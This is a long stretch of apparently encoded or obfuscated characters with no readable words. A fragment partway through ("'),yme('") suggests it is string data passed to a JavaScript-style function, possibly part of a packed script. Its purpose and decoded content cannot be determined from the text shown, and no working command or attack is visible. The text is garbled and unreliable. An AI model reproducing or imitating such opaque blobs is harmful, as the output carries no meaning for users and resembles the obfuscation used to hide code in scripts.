CMI4almS.Rsqg..Q0Zt,%kzyr0IVD+ivi.`(inVH.RRr.RbMDAEIgrxcnoNhzIw0lokRNgmI.lLgKFZj_FC3FCR3|LRMuF0n.2q2gsd\'ICrIs.SYgi1urRrbRVR&Sz&}DFVN8! hshCttI.`tsrjCIGwNVy.pI.YhxhY6F}Ip..+IZYZn1n0Fsi. L0.SI.bqpiNnc$..Qp-mIB5I2Fg7p|CNjVM;a.jaFg.ji.ZyRnQYY4CexgF3EEnZtQ`rYnYQa >1s9*.<y+iy.WfRsD{ZIQm+z$Vr.Q2C0`.RoyVM.FcmijYLFFiDCVg.ngnx-V1F.>ypxu.Yy2.M..s1rgsgfVSURiSigNc-S E(jCEWcRmCrE5g.gEVCqRPFE.oIF.8.mwsD..ZIik.Yz.I km.sE.C.FDCRRIDyuR Z.&pVgf.nF.nn24ycC. IszzG6$jVZFIhEv&I\'hDl.gGM$lTj.QME<r\/\\4sQVBf4Fb IIqRYFwDF.iQKy0\/rggyY.r%krC.IswQlFiZ_sdII|m-|LYFsDjZyEa 7j lo>IC.cp Vsc0lZp[ YFYoL6KpS$g]VIioitjZV0`NCroo i4YjLxV4mZ.4FREVzya 2QkQhR(IRp#U.IIIsEbcUo)k.NdVn Vl+ =.F.g!icYEi.3IRYYj.r& Mq3sFz.IVlnRh.cVyri\/N.rlVniR.CD`Q[pqo[pnQr\/yFsgFfZ8QkLYrhMkorsg.h.,RjZvVIrhw5w\\$lL9zhsQsze.n3VrI7tVg5FzcFrYkSI.R|hYnNEFb(dxhvZr k%j mc |SZ.z.zcS\'oVI.hEo7F!..3oCFeY..0SSzWICCnRyg;MiV.LVhZ 2R}d.pRo.tIy41YZsqr0ZkCz@Mjw fC.1ZhSFugI..IQ!g4VY.yZIIEyE.m <IRGIp6.q VID.$Ve.DusdtI)CUrZ^gYZg...pS!..Vk2ogF.aiiER.y wVgSCozrERR\/xrwyFZ6 uRVLSjRyjs gYtnwQZF0;.Q.d.qYsg8.CxRZyFRRRNYFMYfyNts!QgMcpV.gQFIhYVIL.R F.uaP Cs%iZ YFR1FEf^Be.o11v`SIm".kEoglV1anQFtVYXMIh0.gyIZc)je3cf{VItQM\'.)jYhli.YVwar.uXnIr-4k.iw;V 8Yt.IpgZ6rxiD4MVJ0I<Qyi..grrr.NR.HIenCoV6hcy4sY 1Y_YFmxrY.CnN4F Zx.vVFYs1a.`..8Fr\/jk\/.rR.V0Y(rn.k4E.ZFw.sjV1ER..hhgpk.8F5Q6C6{gF5iY,.C,.VhD|n93kgZM Fe.MS.ZnrZk3g.SDFYIkcjEntpD..VR 9Ypg..j.YzChLZXF9+hjuiv..agh ixCrRQpAUqD CY.Elhh.tp_Qw.s]QYt}3l.(sv.l.WRIZ0Z.wnpgN y\'ZpcsuFN?rrXLTCqQ% xN.IEseE.tS.k3.qFIREcC.IvXq4EF{Ii.q3.p.x}yCz3ctryVFMIxj0qS_xXnF$w8C{q-R2R.kR5EnXrILFj8 CCiYFRjR:DQEIp$m.V. hZihEp.IVVMVthVgDCtk gZY.F@gw tRS.2o]q.Qag..jj MINQkI 5kkhs.QiFY.pi!aDMCmnlgRYV7f%)qYzcIFr.E..iRgF[ZFV.i`EeF!Vhsh2CY9+4rb.Rj_psR2Co rClQ8 mg.[FrVzM8g+xRWpV0gu-4ygYIrjlQTE.hy&.lR.FgIGyN0Yg5zF.x1Phs#Z. =qD.ZQYIjQmY.N2d.|rRI+YkcIIIz Y.gDEr.b8Q"k0ugw.InIIp0QS.nhi.q9QfIYjSyVCjJF.bVrR.yjRgQ.hI1johI.pS.8O{OjafF$Y.z9F3wZ8rCfRI.DRr YzMg.r.".ldO.ZRR.n..Z( xTr%RrBzr Z.6jcpi.j.FgIlEzkVsZd.rQgrgRg9YrnrFFjm<7.=Zt3DT3fCIYY.y\'N4YI.EYxcFjiq2gIZc%Rgqqhy.lm gRcYIDcYYpIYzg DjsyI.gnZv.oD.nRcDH.QRIcYbQ8\/z3..ShVVDhrYhgQIxZLwZ..DVNMmst C..gIz.iFO.gCV.YVCoIl FbVx.DTD4..FZ.EZl+R..ohm,rvzV\'..Y.hqIVDYr rQhP3hlIIigVFCFcSLCxzYZB.Q@3NV RRlniizIFw.r31HVF6.YC2thV: I5hj.lfyRrs8hchf..gYh>IUIsCtEQNDaVjg,.zDzsZ\'DzoiYQD0r9kvQ.iIm{yri.pRVdIzk..cR.9QRhmF.cQsmYVZgycgg.4E QE2c.xRFVQRNymI.EClojrjIIrhFNk.Qr9IZh VgsCneQsiIh3R0wxyzp.boCIE0CEiZLcEh\/sjKoFNh9mGNVZ5QmstEsfL0.gsFIVYhIEynOF.dgVZQ5EhNsYI5+R.YRn.n.sRjTur unMh tgrC RykRh.YE.Smgn.mN.z4QE.Rirth.iDDniZqwk.EsQ$4hS.xrmL.tL\\MxIR0srorg(lFywEYjV]Igl.gzm0INViTcKrR.TXICqoksN.hIg.kyg.szRgD.hVd.0yh-wvwWC4QJ.R.ZvIR] VEIh.YR.zrdtF gIjZ.is0.F)maCIY.YyYrrT,g3F..rZl.CzCthCmUAchVdQJ.jCxZi.#\/]sIYqFI\\o.CwZ{Z"xz.t..rjFg.yztcQtdR #Z]hVIodj.I.t<gre5NEqzcRyyViR6Ryc nt.HgShi.`r.zghggZrNmS.RvCiQYzIQdRLwR4.ZsZJQsNYdVV3Fp.|rEq+zFn.mpRygV3pyY0.P.gh.mvkRjqYZ.iMI.RqbM\\Q.VwY.cy1FNys.c$ur{ .qIy%cgYFD.CYX0IIZ.CYLCQNgVOQFjFFzZicrQRRqeZNhqCIlCCZ".b..pQs-FModSc;iZ.ZzTR<.Qy..kIyZIwkrRrIZIRYTFSr2k.DbRRItslrxsIjf0b9cNiDYYI Rc.0{R*iRRwzd.V .zVI_gjCCE.nVh.NMIEEkSq\\gnDCg$bF.RzQcsRh.C CktNVrVIr.IE.n.tCjF.rqMgVZc\/2Iz6.SIEp#R?ZQdqZz9zYI8oEg*rs27.7jZc3gFsZRRcouR..?FxqIyrkcr I MNxDgi=4EwzFER.zf1wigm8osst#.R&9o.Yzl^Crgl3R. FCi..F.tIgQirsnRlF!iVhg5\\.kZ. thVI\'jIIF<wZ.CcLzcI1pc2Zc5sj.Ydml"wop.wC33lYSQhItEjC.F5.eZrngYrFFsrjwsIm:lS.yyrsx.ImCdNfI<k.8.D.C.crYw.wiC3Z.sxD..VQ.gR.iQd. S*@dMRnRICrO0#FyQ.kSVykc5 QrnFVza2FQI0.3g.TRHj.ecF)IWVZis)yfjF3.hH.hRlViIVNtj4\\kI?yR}(NRyn hndRgx+ZFMyRQugc YqRfn2]QMah.rQZEgIRDsgYiQ\/Z.QMsI.j.5h.hhZi{QRltZ.ahg.rEI>jJcDIjaSICYj}qtM<gFIz+VtI0.cht.cRYRMy5q..sj.c2rE5.DRCf\/V*0FFR}0NwVgYVQV\/ ..Fjr\/Q8YYqyVNmWrD..hgzIp8.R#D0,jFyqgI2VwECYgsV\'.RrFNQZ.cNsQ.yx*.0Mdgto.YMhpcn<O.mgFQn.pcrgY%;IvnEcqR.Diw IWrjE&QVh\'cVr7zzYD5ihVfRrMtW3Znu.mxFDD5QRFjy"nRg8h`pSprMcsshC.x-t5MVN3MRzZEijCZ dxIRn&fF rCwx5Z.gdofXpNRFiCCVijC.yr.Q0grniq.JY th V EKmiqNyiV5PMc0?e>yCTSi.FVAzo6zziIyYq.tg@r\/8jzYiI.0dVhnFsDLkY.YlfInrqYF.wVogDciEEVn.k5im"r\' rrZhgygqFZskRpBaCi#MN.rQ..\\RNNpdyyD..sV2cnRkLoRjV..gJVyWo .6.iRpVFwVVjiNrCx sLzHE.n..V@y+vF3LViDY.kxL4RkkxYYgn.onIX4vQE+.qmIQttw4FZiHtVy jyck9V+dZzi.xdB.V3.ZIYnE,oarEIRk.VSQ]to gFZV.sZZgjzI..tgy3.0cC5Qw.gmqYVpZoFks.Jqf4rDj0VfIQ.wYFZFxVQgsI0 .xOtjVV qKh1I cVMNChlRsYiF?I3EY8Dq6zd.igI..MLw0N.YYR!gzsZy.gzIIVVIzqxV..qVz.VzVniDkp.Q:2QRQIRzE5gZEnidIiAmihCz# k.QjeRh2cj;xQEndNsrk.rw0sqr.S90QtgE> QERQYNc.Dg3ctnZqDyS |.YnIhEtgZOmFb.R_.g.dFC..YiMtkir.s3FW.Vq \/Ejy4q.lDi..LIcQFidItgAS4ZQ0CVYIEZ.Q.hz%Rg.]rfdg>E4y.c.R.ydnRhWxqEVcRCuQN(ZF.nN.1qh00&EZFqC[CNZHqrVQW.Yr++V37.2Ph.t\\CC MFh6S.okI rNIIFmIyq;I.cVqrNiZ.sI-Vi .R.Irz0D I8UV`90V.FRRIISiw4sQjR gIj.Rm.Eir.qgxNQN^FF.g.LiD.RVYIs.FmRxVgQ!FAVyhb.z.dMY.IZerdE.iVQjsxRYSQChZjfcRg$IIl33ERI-Dy.C YsznYxiJ.nlgC.CV.aUY..t).kwFgZ6iIVNhZY.g\\e5VEYMh h.Y3Qi.zIiiL.. S0i#`i.3FEtyjsct\/SERYRCIfV IvRCgdQMrIS"YRFI.@FDy\'gIihg..nFgttjxF.qVxKnMyn.IU0cy>F^7gD.RjMUkM. V.cEIpCVgQIYFxsY4SR pF1V 6x.9hchMyZR?gFRgkRRg&DhOhI=gnF1VoQFVtnc5nzRRbYiiEgDr|ivI.F..p.gio..pCR.Ycg{6E4{zRsif.zisIixOh.CFd.Y.06hRkI6ix.7nxpqNI.Q5kyDo\/n.Qz3unj$4mh.psWNRgiQnEFZF.FEZ@IkhDEVxBVw4QS.<CRQjdNi0IYgCubYFcSiI3xZ9.zLRh.\/gg$EL.s c,iiGVfCY`dIs)Z3R1y.gkY\\NRZc_QzF#SRpyzRmtw!b\'Yt0v ygsT;lY*CMIRL..QFzY.dVznYsZIcp3kg.yEVssV. RynNjM`4406ytZ.jzkRsQ1ERCCY[ Ipnk3m3tQ.j.VYq..M.y1..Rr!  .ZmY.oQws"3=RkhY3QtgYsIu_4eQhQYeY\'.jQIbgs1UQhg61OYcygQeyIhxZt t.xyi8k.cYFN4.1dgIi1kgIB)r.c sz;e\/QY  kV.DlyF\/EL.Ij4FTtVZIRCIhIqi1[ Rbwgs.`sVYDcSIYc.M>MQ\/DXYYZ7r>DiNa3OcS;j:pQRzicT9$ F9D+.uZajqwCZf...MtCYF..BZF.eSQNDIS.xhrh3<j.ntE)Y+yy .I..5$KeN.gPcdzNVuZiRlxRw\/yQqx.JRa>s.0qxRRCEg{D  gYDil(PL|IqDIT.Cl<RFi..CuRbZIIQ7YVr QhCV3ye}aRSaetNc6V RchNFYz.s..iYNirRhY.RpSzqIQV. + m.r3.z3Cvi.ZSLYvrgp rnPg@)ViYF.CLRwf.nFE.gCglc.IwiV..IhiINbz)..sgrYzlyhVdhF.ErjZSEZc-ESSLiih."j.V.sNQtRgblV.YNrjL[Qa.opp\\c=nL.VjC IyrrdWtMyRZOqVC lhrIF%SFgoNz3g.IQiFgrswTiYhEId.k 2VIsirww.4jQho.h RdrV Rzj.)ZR.hsZmDw1R. Q.nVaEzcs.nM 9.s.RrQ.oE.hTnRFoi.sorCcFgLs(.NmEe.ttC QsVZ{.R.xgRD Dr-hd.m4V.I.ay0.0mag*pr0cItcSVgr03kV  D..SRg.D -m` iaD0giVh).rcIp.1gLunQZ.hjhh6IVzVP.QoxobhVgq\'y&tdNE,Fp9r.ZR j.WqxEy.).QqE.Y .Y)Lli.jrMnNRwNrJq.qZmSnN.kYL.CCQFwbi4lRF9Rj0r\'F0kijYI%n V4QERVIg V| ziVF.0jo.mn.NgFZQn.k*\/h pRVoza. r..nyNLyZn .%0FQSSIryhNh3.tYmew."g47dgc6Ii.ooHmVbqi FY..VIVpN.$dpFzRF0k.gZC  0j.Ij.g.sZQzFWDyRsdnR.I hjq.jg ryYkysRjt")0YYLozV nF|FZl6W4iIVLC..NsV#mtqpxIyRr.QhYQIIZ.I .#au-..Rw#Vv4TWnFiV.CRRly. q.^zfiwnrx.)c..j{ su..hspFNgtoi\\Vs dNo i . 3.qrItros.FdQR ysYiF0cz.siYYVIgrxg Eb.zs.QgLDs_Ez.n.iFg hjr|...e rY3^.QgsrDxQfFteYMg\/.Z.Z.Igh.VV. .zziFi z.EYSID CsZjk"0IcViRIgEQ0rt4eFhDgcmkN 2L2Qr+.OgRhPYIQhMg.nijF0R.Q xrqh.QfZ}!3C ggEpFoQve0nQETIYwDeH{V. iDk8{SvwsZ\/Ii Ik>Vxl5hRIyc@IR\/vII.E.0DNjy\')RIigiREN. .FFyURQ \/i\\VMRIkF.qY2g ClFMG .c%Y..ce]3ZYgxYI.E*WyT[ ZRh.\/."QIVQgcQsZFzrIRMYcZsDt rFcDYlIgrjc`.zetcF wIEysrzgFz0n.RzYu5\'y1XlVgI. .jF.lQh3c!#Rtr.VcYetYCkkUlRRiqoZ. a.Z\'.IKkhZl&BQVIQXic.0NoR`LI0EG. I.HCgFo.\'.I.I+Inhs.e2sQmxrtSRV.CDNVwicBdrt. .oZjsj30M6FYy.nSE\/txjtIVRrQc  ByLai{q..G.+.TYcG ]YD(I|GcgcR.c Z`VpFdj1Fw.Iy.YIgGyTCggyIgRVD.CiPIa:A|NRZt5o.YVg shSh QXs.$ .;islgs.S3FI  -5qY\\v.kC:._)3 xnSjN cd.R8kiijVjs3fX.ZSgF<f\\kIRzrwnbr04Y R &.sI8c.hMY+QmKD ZdSyggVR9Q.go.i hIh.bYyRc.d.zfDtY.Ir}qZcnaNjg.x0g84xtszIIVzzNr.R:x#mI.czDiF.NR..snxIdIRs6RcMZ ggs,dNf c rQjVIg5 xIFh;.zcI.vAIkEdnn3I$4g4>RRqEhI8YgygFIeirEjuii qYC Rk2CdIQg.FNhVsqnn9C0sg+Y.F.\/FgY+20Y!t.j.j..KHIYoiCt2jYwV3s R..cnZRL.j.sP9.uy..hhsENQY.3ew.YjgipS. ghNwZyIb..Q.j.h+kto5.2,z EGDrYH_.yRnL.M 0D._t Rx&ZzhEske.2yjt(IgFg;E.h.l.zjSIr0 c!...iCEz Y.gVa=wh.YIEZcgN.g M OcgCr9rllI .Mh .. YWp.\\jgrsZj-E.Z IFgIsgEF\/LzIx2kYwE IhFFrhniFl9_h0 RSk3wR.jR.nFxRwJkgn..CV mfkwt0 ofkYgFr.hRQ.d y4t0.hN0cRZskTI RVlgeQL5S6RgRRmI.I.Xe.ir..CYtRyZzQWI..YqCCrgY.o.r[.YMVA. R6oVbEki.]T 2R.Gh n.+YEycVEP..rCrmNMcEcyNirtDQ.gkrLg?+NYIZS Y7.RcY0\'Vl9FCRF sguy|IAE.k3Iyr. .5Nyr CQRkngwTg%wFh.Y.CSZ.r0.f.FIU.rMoIiFY INNLMI igcZ..YYRYoYFe.VhRr Zi.Cnn.8R.p3gMR mRMciI.FDQmR4gZzi Q5C3TYSgpVEQr YlnOL.YIVz2YYQYrh.SVEgIszDchE YhLzIzEQRh.w FiVk#.jIR[b9gRgQQFiilyCsCS.v{t`.FO.m xFy.kucV4 DNlDN 38#hRMDgyl1Fq.VaoCi.kxRikjCRR ..Q \/fyFnZa y.R0VjDFl g.R6rhYCF" lY.QVgn.rk6rEpY0F.nRdLIVeiR3gIPi JY5R1N.z. 6h.3  IY#QimI ZTaC.YnDnhI. FjLV yYc!IIREC3yiVsg VoRpk o#h4pcryiVYh|iREIdxq1rrrigQys. %f.e i3tFF 0.m.hmYklYGri_r Q.StQ\/oss3+.YqrDAshzx \'mNni9Do.L8PDpg Y.0%..VkEzRY\\hSZp+n}r j.. D.VmRljI7dYYIkzYkiY3t IiIYF idrIQRZ.Z:Cwocn-iYYCqVY.FgF.g3EdVy.YEI.wC.t\\.sNoRDh YFm L.I.gmizbmcuIVz.I )YVNRNqiowSzz.,5QS*4tiy R YQ8lCDV QlINn t@VCD izdZLi.tyF D:ki s"NIgR@yaiInY=g FVhTcV(k. FrGI%[.m.nSzIShYntI.iQsy.RY{gl.inRh.0 hY.Q.QQsmt.s.lErvFrhl. .VrN.+FC.XCZh Q. ZyEg"itADDsjIIhI3gzRz&tsg.z.afw2..zZ 5tcEIdsajVin msFE?YYqY..S.s D..wNE.ZMbZIz, dV;i[zVyZ IznzuI]yZe.ilg ZDlQVz"IE x F" YEz\/FYR.z gp..bQxIP RfYZnsq,iiv.zggC*PD Yz3s hZpy DblyFYR3-C.FFgZDY.kujZhVrVVpm pMwCVVLgiV.hZoSE.I jZC(IuIawE ylF.rQ+BrR0R.T.hNM7jhQ\'ITzNQgY.aZkQ.7cD  ifIiRjI9RCUzDgQL.Rghd7I.If$hMjIxaw.]I z.JtqsFCYy4,=FRDnFClc!cmIS#QIZ.R.R[.Cfn4YoIZ.7]IRIZ p0r1h73gg3itYY0ziQ3V.QrZIxRjVfzFpRy?h|jkoFI s.iVMrBoYG.Qgkc$tQVw4Lgl^SI3SQ%rZ..FR3FY.gj"..g.cY.k.tYEQIgLZsra .iI8DKDR7pEQNMCi.VzDB.hzmrI.RNjN.ZV.kd- SVgg.gRyM..N.CoQVRy rF.j.Vh.IszSyIQRr g\'.TY7.dc.IpawizEiiFszI$ID.Q gmZFsaCZc3E. arz.jghpf SY.gr.9 sr}ySs<9OTc\'Li3GI.sxrFjQI.blQa. Ecuh h IFaDMTk'),yme('wQzj..CrZP.wIVgQoI.ZVrnr.cIp.IZjhDIDLQIC..}ISCI.hwMnIg .im.gz3IN"gCm.d.VD1yIhZWVNCV9V Q4S.1CV9CQQZ.g . Vrzc.Csg2:SpxVE?.spojo+VTZZ.Q0rggVd#.ZznVty.V(.6?.V[D6dV-.V.M@WZ ;Ir.7jtuC.rVV.DVx..S.rHC7Z8AVNh.1cV.r+In.qcm\\0..5.g.IMNQW.nwZ:"xdyh.jZ6QhZDd gc;uZ\/.gIZjysdtpr..kVWZHmZVQUVV-#Zk.IhaJZ.E*.IaZ)VrQjZZZ"VIygZIsuqmQK)gVuwQs5ZE$.VZhVaVqgc`yi7QZ-69ZTtJZQjZ.SmCCgZ3Zg\'Qcz<Z+y.MDm;.q.g...l4.cI5VHyQ.NZMg.II.Vhrk.sQ0ZiI. .jVvEE&Vz(jiQZkQ.QiRVo.Wqd jhCgxQ 6hVVQc4Q.\/DrCD8DIcgIqwVpxDiV..yz\\q!Q.VC2.ZDs.V.ICr..VrC.Z.iIg:t.NCIgCZi...lrsrQ>QC.."I4Lq-Z.C+.4\/cZVdZV.lcZ.I..DZsMxciuprjrrgrVV.zqbC.V.ZirCerIErQ6Z.g78"y.s.Qrpi5yNegkV,"rZ0HIs.Zo;cwI.evNiINir.ZmCZ.IVgQIKigiprI5lKVgQkIhV?DV.r 8DriCD.Vn!nrl".xVZI V"o.ZCA.St]9CrTwHgDgQ41k}ajkZ.M.ggZ.NnprQoQZgFFZHoNVhIgVy.yI}rCIVZGVx%+Zh]j.wV*WI yi.tlz.EEii.ZMnV%..cE"Q.InVT#J9skV.hZqZj?.CIZ.8MM9iV.IC.Z8hsijPS EIVZ.zlsZoNVrcZI+k.tE8"ZsQi.  Z=ZgQ...xzDr2..f"dSmrglWs\/g.$.EkgZCDI!In.l3VqjQh.rZ3hZfIjmQhoII0IIVZrDj+cCZnZE=QkZZ..Zky.CrnQgQ.tIr.iV.3nEr!Q\/...MsoZQA.Za.iCjIp6I\'QZZEnIEQi..cjrV\/jNqr9.oMi3x VVZ.tp.g18.QVgZ.V3:}q6wIQk1cZgz-:EMZzI.g rZwDZinyihVpDhsp"z.WyV.gV+ng..6If.vEnZrzVoqZIiCjgV0Qgh<QQ.cgEZQEgS.?TfwhIlg.o.RSgq@IginrZVZg\'.!CnZz6rQq#3I9hwI41g!VlZIiSZC.Vj.jz.jgdCgkeSd\/ZCVO.DVEhDorI.Il-xl.y*NgscN K5 n.9:6IhaE.Q.VsCh6..MaVMj9:ZNo%mQ.I2g++hzx9j83QyZMgZdIC0zr z"NIgr.niNVVC-V0jInD-g..n5IgVz.YA.gQ.fZ9QCV1JZszm.iItZ hzCgYfVV.cIEskVoQVrI0bqVQxsIIMNyg>..nh.ltChn.yEg. o!yhIg8:iVDMxV.F.3qk. nzggcYZEVzQj5XzgZjVrg3sIat;s0rp;VrwI VWgmnlC.a9c..s.zSF VPZ9.jIF.tjIEI1rSMnZtzZIZ0tgqZZgNrrCsS.EyQzor.@d% P..cICx.rlNrxyicighih3h..znQ.gQIZImZh.Ix Mr.qk..ckCVVZVEZdg...ZVKHCI"?qIIZ.gwnF.IsM.gMHn*.QCi8hxiIVDZZSP3ynV.5IVrc..QIn.-V+NQd.o+\\oZD..i.Qs.i.QZZ.ZvgS.iVVD\\..IDn.QcczryI g0s..dCoZiggn.hsg:Ih2Bzja.lgZx.TzDVr;.Q..ZCM<gk.j{cE8sy.VZD.0lrsj0Iza0zVZSDRyQVNqEZVViI!Vr.V"QIXNVQZCgNDL?VgCg.IrhcVVh.Sj.MCp*Q;.VtCZ5ZxC.VpQIk.Z0QZgZ.CZMfI-.Zp.Z.ggrZLwCI@8.ZpgVkEglQeZV %zEe1E.IZIgsstg.e8Vcc10ZZgZdZ"i.pQMsFPIIqVVxVDqZ0$ VVZVVQi9zEoMEzrV ZqQ.t.0r7n.yZq.gZxymX.CVVIgiZCsgZwssVwu!.^M8.oQ-C_zIgQMd.oc.gVgZ0rVn ZVQ;VDjp.oImisQ.zrngAoEMsyw.VQh2ZfDgyI.qgG4Q!.VQVMwLEc.IgIyg.C.3znpZQrzr.!Gn@ ErwcDCQZt9SF;Yh9kkMj...Zg4jM;I.nVZQ8ig.E.N&hr.r+3ri.y.QZZr.SZ#^h0kNw.xZQylh+. xzt.zD jxIVgcqpg.6ZpZp.LVept D.jpiN.I.s.s.yV>Ds=DDZZs.gyOq.8Zlo=.Nxx6Muy(Em.|*g.s.izCD. CnVi..ytrIZr+DrZ?-VrNVIn QQ+g9+kdZmyZ.ZE"D3nyE9.VoZyx.zrbxhm.gd9jySDscxZTI.IpgIsxI.oh.VV$rM8c.tjI9ZIVVj.XpZrZ?gd.Zr.VrjQS(xm0jn=y.h.Z.qHsxQ..UZ^r.sIVj66j6..IINgIhxSZ.VQCj.\'sZrm.MsdrdVvjEyCi,MwjpoVVt"ZZE.QkL..Z.QZ. c.ID9CEQVQh.Qtg.1.hgz.j.-[cVwvIZzoqDstV..s=fIitC4EEqVlakNiI3;amnr.ChZwZ37$ZI.*.Dir!  D.,ZQZ.ZogZZB.-ZQ#Q.oVZ2jm1o.ysnsZlNQtDV%gQ6iD.g9i.eZdrEnk(Zq.0gVmI.tIVgc. z.Q1t 2ZC3.5jh*s!u6 dVs D.g.w"V.AVQ!Qjs#EiZZ.IlsjCiT.VIcQz0NCITMQZc!MN7IDVErhZzg\\ p:z .{...!yiVZZ4Dp.h.\'EZ(f.D.. kgy.jiZgC  Jt#ZQsrVkjQ3tCdTcChr..VrrR.gc3qmziS5QZ}IEVKEiEhICIU0!V\/.ZVIqED3Vy &.7Vw.QqFMQ-VI..Ug+Z+NZ&gz.wC.!VQiZIZghZrq}VSQhI..ry_<>IQIgZhm,nj3ntg.VCIEPVK,4sz3p!zroh&gZ=IvcC#IMydjE.orVZ0IrplQV9sDVVZ.V\/kQIerVkI.CgpMnl.BqZgcDaMs. yy6yh..yZ05.E.2igyKZZ\/.h"VwZtjG..nQhsDc0nhxCnI5%pEI.i.sp.tcg.VnDVQQ.Q.Vtn) C.uVZcrhgiV0rV?NstjQ&zZ@C.cM IzrNnhpMgSx s..rQIMZr.njrNVGI n\/iMlT.k.y#ZCpIZn8ria:lMZCgeq8KVaj&ZQNwpZV<zi.rrCCEmjcmIo.cQV).DIg.gxrT4.cipxD#+<sV.pIQIk3pkoEgQVykw<z.cVZsZ.Zy!ZpjQrs.VQcpg!n1Q10cV7tE..onr!.cjbZMcZo r5lIQy.gy.B+i..ptsZCC+5gd.zQiQ!EcEZ.fyV@nV!F.6#MfgEs2togtxE5lVe.ZkZqIzgvMZC.Z@kVrpd&.ZCgxhtnQp$AorzZQ6m.iW.rIpZZZD.z.r3NrQhq-sVCrQy..j...xM3EiESgrnrg.8gjpCtszZ?ry+Egc..rZ4.0t.kht..V7g.Vytir Voih..jVznZ1ZisC9geZZMV ZkrZsz .g.CweI+rZwBpQmC 5vI.yVTntrKhZ xwE.p.k.hQ.Z.TQr0Q"II,tVLkIpMF.Zic.VQVesV0ExsQxOy9Z(p3qsy-.Zkt..fcQEj.iVZZ.&NCtCCkhZVDV) 1 Gq\/fhkqUq.Q.s1mI:NIgyCu#4QsEyk.Z3..VZ.VQhnVc.jV}VcZr<Zp@r.D.8.dwozp rSQi#nQ.z1$sNzm+.zGE%.EiEsm.Z2VrCgCq.. NWrNchnhIgtMg8wSy.iZTqZZEZ.Z1Dj.V\/VsE#Qlq.JV.rn.hZYsQIjDztZe\/zZ9QZszZQrQcjIEO.hZ.E.E.sigmt.rECZi0cIkl hDrCNcg..nqFiQZ.CQZ b =ki. <E.ZtF4g"rinVIZisyVZVViV8yDr.ZzSE.g?ZQEN*I0QQvtZtZ.E.El.rV1..\/RCZkc.QkZ\'0pxrE1j.E;ZzCkC.8g>rlCQr2kZwZe3mZlVQSh.Ns3V;ZrzVzgTZErehs$qIgIuI..ZQsy.1sCVqVfICyr.\\@{.wZ1s"gtZhmw.fIrg..CQV3Zkrsz8..rDCrqsV.q.cqgiwQ1cV.ZCIEaiMZndIZg.\\q!Qbs.I4fg"j.IxNrCT0kVoQQgyr.JJCZ Iy.p[2npzsIlwIVZE..gnf0kgQ!nQ.V2C$I8..iICV*VZV..kVT.gEF<.c izy.Z#jz.I!CrEei.p.E.V.24&ZdHEngVg3uxsQ2yrZ.ri.NsZz.C.rI.I.hgjZIZhpICh1g1=ZZnZh3(gIl.tI.oC!ais0D.noVh#CCsciWIVf.ssQo.yssEEM!Dmg.qhri...E.rI .It.oy>5#ZZZVghkNwkrEnIU*ZDVrNpZZ"dZCyZ\'4VDCQgZiZV.H6zDS.SeICZZl.Cng VtVlom8QkoI7.wgQsrmZ.wOQ.MyQ5QMHyDoZqD..nIT..g4s.g.rQrMSZSgNZrZIo8MtZjwMrNCVCq.WViCdkrypmV.e....Iz.r.asMyigI.IscQ...Cw...Zh.rmMhdQzc.rDzvsQrQEgJZ5r.nmtSfEIdZw!.r3 ZV!ZbN7ZxEhh r6jj.E6MeZ6whZCCVS.c..QD3sD3rIggkZVqI ..lmlDT.MtCICIYQ9r,ZyQQrdI..V:pZcEZIaIqivoV.kTtEhzZ.ose.sZZEI.3gZSZUdgmh8ZmrDsr0ZZ#.h"nC.y.2ZVrDl.jm.XE.2Zy k0s"j"ZSr-Vk[I5Vj90G..oVD5.hI.iVVNV9gZZiZrZn!qc.tjVqVIeiZZZ.N.QYH(VIQAnhC..Cg..Ewjsh.wWkdd2.NhIIsIQV6C.i`ssI.ath.C1rZdoQcdnEgyns5mz.VZIyVyetk.l1VZ.jzn93r.pPfQN...Q4.IZI0pVIDhEsZiZu.QIxVtV#IgKlZQjDEgShEe5IIZQ.r1IZkfIE9bId=D1CCkgVZcp&z.NHV.rK!5!I0g.=Ig+ms63 VCZV:.cINIEQDZSrkhr6cg.e NcCwS+IZhDT4s.VQ3r.y"ZrlyQEgI6VV=.+I.d3aEoQWKM.CjQQggqEazQDINhVgeI%+.hdDnVQQprsZhCIGVI6riIBq!k3LZQ#M h.V.q=..3EQr.Qi+.pTm>QZzLzjZQ]VIiiMz.SP1.VMZkoCC$4l3cwV6QgrlxVxcVy<Q...irWiIgZ.g. MhZ .8yzIZIrIm..ZI.3xi9z.dS`iI!7.kDQrVVQsgfMh+.CIZh"vVot.j.%gN.rZV.Ccrwk.I!kEVcQy5Ey++jh Ik<7ohCEIh.QM\/tIDVhnqgo.ZVNrc$.QarsIZ.0.sdd. e zcpegQ rvrJZVp!w.pzqZ VhVV$qIZQ6.ku qngZi.\\s.wjo.ZzkzMhQEQrshZrZigi?kVQd*Q.ng.s].Z4D0ethZ9VEZVZQIVo.N\/9VzEIDIkV3r*zhJgI<)Qrd.Z.g iCZZVS0cXgt.reQiC5tQ!$IrikV8h,QZrI.rVZ7EQIr=ECI!.gcyh4jNtjqZtro.6..x.hp.&Qg.7QI2ygi.I7.5DbVQrh3w2EzZ.zZ.2IIVCzhMryx.7i7cy. I#Qg^\'IZTIVE.aIV.l( `V&h2.d.gVmi.q.zwr.Zs.grZ.jytEQZt..tm\/VZtZL)jI.Q."gNZ+o..6iDht18wipm[rgE.n7.\/EKgrYg8CoM.07.1Qjs.IzQ5 5.c(h.r\/.Dy.zp.ioPIsykChhI.l.zdrQVIkiArZjyQQ.IS.mgjQI>g.xh.s:CyznQrgI\'4hggrrNZjs.zk.8ZjrrZ.CrnuQ.iy!sVQ.Cx.!Zr.n.nVVD.AZQ5cr.VgtNVQrk.ngqbgqD!.s.1>Qrxjnh5.a.VtE.kIwnlVrZQ.ZQR9QZf.;{tGk8Cc z..CDQZ#.Qs..gkDiVQgnEIrUrVVNMVL9Z)IZ.r\/V}.8VnG.Q.CnykZ1Ic3Q3rQlkZdrkgc4..rEI.9ZVtbiI.8..w5srhkgfqIc83rVpjrQCh .\'M.xi.gI.Z.tMJVQfgRIN5.m.zV.Z.Vkpk"i.gM+sEIrkIVZZiIIo..CQ#V520k#zhgDTZSE<EB$a;V.DZImsRjxVCIgZ 